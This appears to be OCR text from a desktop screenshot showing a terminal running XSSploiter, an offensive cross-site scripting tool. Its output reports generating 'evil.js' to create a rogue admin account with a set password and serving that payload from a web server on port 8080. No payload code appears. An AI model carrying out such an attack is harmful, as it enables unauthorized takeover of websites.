 Applications Menu [*2 (~/Desktop/xssploi... [Hello world! | Kaotic ... xssploiter [xssploiter - File Mana... 01:00 AM
Trash nothing2s... stuff data vBulletin
1000 GB U... low-level-... py-smb WP xssploiter
xssploiter
File Edit View Terminal Go Help
XSSploiter
By: Hood3dRob1n
[*] Generated evil.js to add new user 'notarealadmin' with password 'P@ssw0rd1'...
[*] Web Server Started on Port: 8080
[*] Serving evil.js at URI: http://0.0.0.0:8080/pwnsauce
[*] Hit CTRL+C to Stop the Server...